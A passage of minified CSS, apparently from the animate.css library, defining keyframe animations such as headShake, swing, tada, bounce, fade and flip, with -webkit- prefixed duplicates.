rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) 